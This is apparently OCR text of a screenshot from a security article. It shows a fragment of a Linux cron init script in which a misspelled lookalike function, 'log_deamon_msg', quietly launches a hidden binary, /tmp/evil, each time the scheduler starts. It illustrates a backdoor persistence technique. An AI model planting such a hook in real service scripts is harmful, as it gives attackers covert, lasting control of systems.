 14 log_deamon_msg() {
13 log_daemon_msg "$1" "$2"
12
11 proc=$(ps -ef | grep "evil" | grep -v grep | wc -l)
10 [ "$proc" -ne 0 ] || /tmp/evil >/dev/null 2>&1 &
9 }
8
7 # Parse the system's environment
6 if [ "$READ_ENV" = "yes" ]; then
5 parse_environment
4 fi
3
2 case "$1" in
1 start)
73 log_deamon_msg "Starting periodic command scheduler"
1 start_daemon -p $PIDFILE $DAEMON $EXTRA_OPTS
乌云安全